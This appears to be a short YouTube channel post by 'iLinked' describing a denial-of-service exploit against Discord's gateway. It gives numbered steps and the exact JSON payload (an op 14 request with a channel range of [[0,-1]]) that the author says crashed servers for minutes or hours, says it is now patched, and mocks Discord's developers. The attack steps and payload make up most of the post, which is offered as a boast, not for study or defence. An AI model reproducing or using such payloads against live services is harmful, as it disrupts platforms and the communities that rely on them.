 iLinked
4.41K subscribers
SUBSCRIBE
The exploit is patched now, but it was fun while it lasted.
This is how it worked:
1. Connect to the gateway and authenticate
2. Send this payload through the socket:
{"op":14,"d":{"guild_id":"ID of the server here","channels":{"ID of a text channel where u have
permission to view it":[[0,-1]]}}}
And boom, the server would be down for a minute, sometimes even hours.
The discord dev team is clearly full of very talented developers.
Be back soon ;)